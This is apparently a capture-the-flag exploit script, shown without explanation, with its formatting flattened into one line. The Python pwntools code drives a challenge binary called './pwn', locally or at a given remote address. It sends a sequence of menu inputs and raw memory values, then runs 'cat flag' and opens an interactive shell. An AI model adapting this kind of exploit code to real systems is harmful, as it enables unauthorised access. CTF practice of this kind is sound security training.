 exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 from pwn import *import sysexe = './pwn' local = len (sys.argv) <= 1 if local == 0 : ip = sys.argv[1 ] port = int (sys.argv[2 ]) context.binary = exe def start_io (): global io if local: io = process(exe) else : io = remote(ip, port) sd = lambda x : io.send(x) sl = lambda x : io.sendline(x) sa = lambda a, b : io.sendafter(a, b) ia = lambda : io.interactive() start_io() sa('>> ' , '\x31\x38\x0a' ) sa('>> ' , '\x31\x38\x0a' ) sa('>> ' , '\x32\x31\x0a' ) sa('>> ' , '\x31\x38\x0a' ) sa('>> ' , '\x31\x38\x0a' ) sa('>> ' , '\x32\x31\x0a' ) sa('>> ' , '\x32\x35\x0a' ) sa('>> ' , '\x31\x38\x0a' ) sa('>> ' , '\x31\x38\x0a' ) sa('>> ' , '\x32\x31\x0a' ) sa('>> ' , '\x32\x34\x0a' ) sa('>> ' , '\x31\x31\x34\x35\x31\x34\x0a' ) sd(p32(0 )) sd('\xf8\x5f\x66\x00' ) sd(p32(0 )) sd('\x00\x40\x23\x01' ) sd(p32(0 )) sd('\x00\x40\x23\x01' ) sl('cat flag' ) print io.recv()ia()